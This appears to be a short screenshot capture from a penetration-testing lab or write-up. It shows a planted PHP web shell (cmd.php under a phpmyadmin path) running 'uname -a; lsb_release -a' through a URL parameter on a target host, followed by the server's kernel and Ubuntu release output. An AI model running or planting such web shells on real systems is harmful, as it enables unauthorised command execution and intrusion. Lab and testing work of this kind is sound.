 https://pentesting.loca.lt/phpmyadmin/cmd.php?cmd=uname+-a%3B+lsb_release+-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uname -a; lsb_release -a Execute
Linux server 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
Distributor ID: Ubuntu
Description: Ubuntu 14.04.6 LTS
Release: 14.04
Codename: trusty